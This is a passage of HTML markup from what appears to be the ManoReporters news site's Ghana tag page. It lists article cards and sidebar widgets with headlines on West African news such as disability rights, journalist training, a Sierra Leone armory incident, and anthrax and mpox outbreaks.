120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://manoreporters.com/via/interview/" class="category-interview">Interview</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/web-tv/neglected-voicesghana-sirina-mahamadu-on-life-for-persons-with-disabilities/">Ghana: Sirina Mahamadu on life for Persons With Disabilities</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://manoreporters.com/author/admin4994/">ManoReporters</a></div><div class="jeg_meta_date"><a href="https://manoreporters.com/web-tv/neglected-voicesghana-sirina-mahamadu-on-life-for-persons-with-disabilities/"><i class="fa fa-clock-o"></i> October 2, 2023</a></div><div class="jeg_meta_comment"><a href="https://manoreporters.com/web-tv/neglected-voicesghana-sirina-mahamadu-on-life-for-persons-with-disabilities/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Sirina Mahamadu is a minority rights activist from Ghana and National Vice President of the Ghana Federation of Persons with ...</p>
                            <a href="https://manoreporters.com/web-tv/neglected-voicesghana-sirina-mahamadu-on-life-for-persons-with-disabilities/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-video">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/web-tv/sierra-leone-training-journalists-covering-minority-issues-on-mental-health-fatigue/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sierra Leone: Training journalists covering minority issues on mental health &#038; fatigue" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://manoreporters.com/wp-content/uploads/2023/09/sierra-leone-training-journalists-covering-minority-issues-on-mental-health-fatigue-350x250.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/09/sierra-leone-training-journalists-covering-minority-issues-on-mental-health-fatigue-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2023/09/sierra-leone-training-journalists-covering-minority-issues-on-mental-health-fatigue-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2023/09/sierra-leone-training-journalists-covering-minority-issues-on-mental-health-fatigue-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://manoreporters.com/via/news/politics/" class="category-politics">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/web-tv/sierra-leone-training-journalists-covering-minority-issues-on-mental-health-fatigue/">Sierra Leone: Training journalists covering minority issues on mental health &#038; fatigue</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://manoreporters.com/author/admin4994/">ManoReporters</a></div><div class="jeg_meta_date"><a href="https://manoreporters.com/web-tv/sierra-leone-training-journalists-covering-minority-issues-on-mental-health-fatigue/"><i class="fa fa-clock-o"></i> September 20, 2023</a></div><div class="jeg_meta_comment"><a href="https://manoreporters.com/web-tv/sierra-leone-training-journalists-covering-minority-issues-on-mental-health-fatigue/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>The stories journalists cover sometimes have negative effects on their mental health. But less often is this spoken about. This ...</p>
                            <a href="https://manoreporters.com/web-tv/sierra-leone-training-journalists-covering-minority-issues-on-mental-health-fatigue/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/sierra-leone-mrcg-commences-national-retreat-on-minority-rights-reporting/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sierra Leone: MRCG commences national retreat on minority rights reporting" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://manoreporters.com/wp-content/uploads/2023/09/TRAINE1-350x250.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/09/TRAINE1-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2023/09/TRAINE1-24x18.jpg 24w, https://manoreporters.com/wp-content/uploads/2023/09/TRAINE1-36x27.jpg 36w, https://manoreporters.com/wp-content/uploads/2023/09/TRAINE1-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2023/09/TRAINE1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://manoreporters.com/via/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/politics/sierra-leone-mrcg-commences-national-retreat-on-minority-rights-reporting/">Sierra Leone: MRCG commences national retreat on minority rights reporting</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://manoreporters.com/author/kemo-cham/">Kemo Cham</a></div><div class="jeg_meta_date"><a href="https://manoreporters.com/news/politics/sierra-leone-mrcg-commences-national-retreat-on-minority-rights-reporting/"><i class="fa fa-clock-o"></i> September 12, 2023</a></div><div class="jeg_meta_comment"><a href="https://manoreporters.com/news/politics/sierra-leone-mrcg-commences-national-retreat-on-minority-rights-reporting/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>The Media Reform Coordinating Group (MRCG) on Monday commenced a three day training as part of a national retreat on ...</p>
                            <a href="https://manoreporters.com/news/politics/sierra-leone-mrcg-commences-national-retreat-on-minority-rights-reporting/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/sierra-leone-overtakes-ghana-as-most-peaceful-country-in-west-africa-gpi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="247" height="168" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sierra Leone overtakes Ghana as ‘most peaceful’ country in West Africa – GPI" loading="lazy" sizes="(max-width: 247px) 100vw, 247px" data-src="https://manoreporters.com/wp-content/uploads/2023/07/GPI-image.png" data-srcset="https://manoreporters.com/wp-content/uploads/2023/07/GPI-image.png 247w, https://manoreporters.com/wp-content/uploads/2023/07/GPI-image-24x16.png 24w, https://manoreporters.com/wp-content/uploads/2023/07/GPI-image-36x24.png 36w, https://manoreporters.com/wp-content/uploads/2023/07/GPI-image-48x33.png 48w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://manoreporters.com/via/news/business-economy/" class="category-business-economy">Business and Economy</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/politics/sierra-leone-overtakes-ghana-as-most-peaceful-country-in-west-africa-gpi/">Sierra Leone overtakes Ghana as ‘most peaceful’ country in West Africa – GPI</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://manoreporters.com/author/kemo-cham/">Kemo Cham</a></div><div class="jeg_meta_date"><a href="https://manoreporters.com/news/politics/sierra-leone-overtakes-ghana-as-most-peaceful-country-in-west-africa-gpi/"><i class="fa fa-clock-o"></i> July 13, 2023</a></div><div class="jeg_meta_comment"><a href="https://manoreporters.com/news/politics/sierra-leone-overtakes-ghana-as-most-peaceful-country-in-west-africa-gpi/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Sierra Leone has been ranked the most peaceful country in the latest edition of the Global Peace Index (GPI). Sierra ...</p>
                            <a href="https://manoreporters.com/news/politics/sierra-leone-overtakes-ghana-as-most-peaceful-country-in-west-africa-gpi/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article></div>
					</div>
				</div>
						<div class="jeg_navigation jeg_pagination  jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                    <span class="page_info">Page 1 of 2</span>
                    <span class='page_number active'>1</span>
<a class='page_number' data-id='2' href='https://manoreporters.com/@manoreporters/ghana/page/2/'>2</a>
<a class="page_nav next" data-id="2" href="https://manoreporters.com/@manoreporters/ghana/page/2/"><span class="navtext">Next</span></a>
                </div>
						<script>var jnews_module_5028_0_6945f86810482 = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_5","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_social" id="jnews_social-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_5028_0_6945f86810b33">
                    <h3 class="jeg_block_title"><span>Stay connected</span></h3>
                    
				</div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   nobg">
				<a href="https://www.facebook.com/manoreporters" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/manoreporters" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://www.linkedin.com/company/manoreporters" target="_blank" rel="external noopener nofollow" class="jeg_linkedin">
                                            <i class="fa fa-linkedin"></i>
                                            
                                        </a><a href="https://www.youtube.com/channel/UCwigjy4oHnvZq75w0ibvF_A" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://instagram.com/manoreporters" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_5028_1_6945f868112d4   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1698186568561832"
     crossorigin="anonymous"></script>
</div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-4"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/breaking-sierra-leone-govt-says-it-rebuffed-attempted-break-into-armory/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="State security forces man a checkpoint at an intersecition between State House and Siaka Steven Street in Freteown. Photo credit, Ishmail Kindama Dumbuya" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2023/11/State-security-forces-man-a-checkpoint-at-an-intersecition-between-State-House-and-Siaka-Steven-Street-in-Freteown.-Photo-credit-Ishmail-Kindama-Dumbuya-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/11/State-security-forces-man-a-checkpoint-at-an-intersecition-between-State-House-and-Siaka-Steven-Street-in-Freteown.-Photo-credit-Ishmail-Kindama-Dumbuya-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2023/11/State-security-forces-man-a-checkpoint-at-an-intersecition-between-State-House-and-Siaka-Steven-Street-in-Freteown.-Photo-credit-Ishmail-Kindama-Dumbuya-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/breaking-sierra-leone-govt-says-it-rebuffed-attempted-break-into-armory/">Breaking: Sierra Leone gov’t says it ‘rebuffed’ attempted break into armory</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 26, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/sierra-leone-us-considering-further-actions-besides-visa-ban-embassy-spokeswoman/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sarah Van Horne, Public Affairs Officer, US Embassy in Freetown. Photo credit, Courtesy." loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2023/09/Sarah-Van-Horne-Public-Affairs-Officer-US-Embassy-in-Freetown.-Photo-credit-Courtesy.-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/09/Sarah-Van-Horne-Public-Affairs-Officer-US-Embassy-in-Freetown.-Photo-credit-Courtesy.-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2023/09/Sarah-Van-Horne-Public-Affairs-Officer-US-Embassy-in-Freetown.-Photo-credit-Courtesy.-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2023/09/Sarah-Van-Horne-Public-Affairs-Officer-US-Embassy-in-Freetown.-Photo-credit-Courtesy.-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/politics/sierra-leone-us-considering-further-actions-besides-visa-ban-embassy-spokeswoman/">Sierra Leone: US considering further actions after visa ban – Embassy spokeswoman</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> September 1, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/anthrax-outbreak-sierra-leone-records-first-human-cases/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Anthrax Outbreak: Sierra Leone records first human cases" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2022/05/An-example-of-a-mild-Cutaneous-anthrax-infection-in-human.-Image-Sciencedirect.com_-1-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2022/05/An-example-of-a-mild-Cutaneous-anthrax-infection-in-human.-Image-Sciencedirect.com_-1-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2022/05/An-example-of-a-mild-Cutaneous-anthrax-infection-in-human.-Image-Sciencedirect.com_-1-24x16.jpg 24w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/anthrax-outbreak-sierra-leone-records-first-human-cases/">Anthrax Outbreak: Sierra Leone records first human cases</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> May 22, 2022</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/regional/breaking-guinea-heavy-gunfire-reported-in-kaloum-around-central-prison/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Former Guinea junta leader Moussa Dadis Camara and the two other close allies of his who are thought to have escaped from prison in Conakry on Saturday, November 4. Image by Guinea News." loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2023/11/Image-by-Guinea-News-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/11/Image-by-Guinea-News-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2023/11/Image-by-Guinea-News-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/regional/breaking-guinea-heavy-gunfire-reported-in-kaloum-around-central-prison/">Breaking! Guinea: Heavy gunfire reported in Kaloum, around central prison</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 4, 2023</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/diabetes-the-ticking-time-bomb-for-africa-are-we-sitting-on-it/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Diabetes: The “Ticking Time Bomb” for Africa! Are we sitting on it?" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2022/01/Dr.-Manal-Ghazzzawi-120x86.png" data-srcset="https://manoreporters.com/wp-content/uploads/2022/01/Dr.-Manal-Ghazzzawi-120x86.png 120w, https://manoreporters.com/wp-content/uploads/2022/01/Dr.-Manal-Ghazzzawi-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/health/diabetes-the-ticking-time-bomb-for-africa-are-we-sitting-on-it/">Diabetes: The “Ticking Time Bomb” for Africa! Are we sitting on it?</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/sierra-leonean-on-trial-for-war-crimes-in-liberia-released/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sierra Leonean on trial for war crimes in Liberia released" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2022/02/FORMER1-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2022/02/FORMER1-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2022/02/FORMER1-24x18.jpg 24w, https://manoreporters.com/wp-content/uploads/2022/02/FORMER1-36x27.jpg 36w, https://manoreporters.com/wp-content/uploads/2022/02/FORMER1-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/sierra-leonean-on-trial-for-war-crimes-in-liberia-released/">Sierra Leonean on trial for war crimes in Liberia released</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/sierra-leone-france-seek-tighter-cooperation/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sierra Leone, France seek tighter cooperation" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2022/03/VP-Jalloh-and-French-Ambassador-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2022/03/VP-Jalloh-and-French-Ambassador-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2022/03/VP-Jalloh-and-French-Ambassador-526x375.jpg 526w, https://manoreporters.com/wp-content/uploads/2022/03/VP-Jalloh-and-French-Ambassador-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/sierra-leone-france-seek-tighter-cooperation/">Sierra Leone, France seek tighter cooperation</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/special-reports/wellington-fire-disaster-victims-benefit-from-fullah-progressive-union-largesse-2/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Wellington Fire Disaster: Victims Benefit From Fullah Progressive Union Largesse" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2022/01/Donation-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2022/01/Donation-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2022/01/Donation-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/special-reports/wellington-fire-disaster-victims-benefit-from-fullah-progressive-union-largesse-2/">Wellington Fire Disaster: Victims Benefit From Fullah Progressive Union Largesse</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/mpox-how-sierra-leones-response-became-lesson-for-africa/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Health workers engage a community as part of Operation Find Them All in Sierra Leone&#039;s Mpox response efforts. Image, NPHA." loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-24x16.jpg 24w, https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2025/12/Health-workers-engage-a-community-as-part-of-Operation-Find-The-All.-Image-NPHA.-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/health/mpox-how-sierra-leones-response-became-lesson-for-africa/">Mpox: How Sierra Leone’s response became lesson for Africa</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> December 15, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/mpox-africa-cdc-to-redeploy-experts-from-sierra-leone-to-liberia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Africa CDC officials. Image, Africa CDC" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2025/11/Africa-CDC-officials.-Image-Africa-CDC-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/health/mpox-africa-cdc-to-redeploy-experts-from-sierra-leone-to-liberia/">Mpox: Africa CDC to redeploy experts from Sierra Leone to Liberia</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> November 21, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-investigating-suspicious-skin-infections-amid-fears-of-anthrax-outbreak/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dead cattle discovered in a field in Kelima Bendu Town, Foyah District, Lofa County, Liberia. Photo, Tokpa Tarnue, Liberian Daily Observer" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/health/sierra-leone-investigating-suspicious-skin-infections-amid-fears-of-anthrax-outbreak/">Sierra Leone investigating suspicious skin infections amid fears of anthrax outbreak</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> November 19, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/bo-teacher-on-the-run-over-alleged-sexual-penetration/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A view of Kpetewoma Village in Bo District, southern Sierra Leone. Image, Joseph Morison, ManoReporters" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-24x18.jpg 24w, https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-36x27.jpg 36w, https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/politics/bo-teacher-on-the-run-over-alleged-sexual-penetration/">Bo: Teacher on the run over alleged sexual penetration</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> November 18, 2025</div>
                </div>
                    </div>
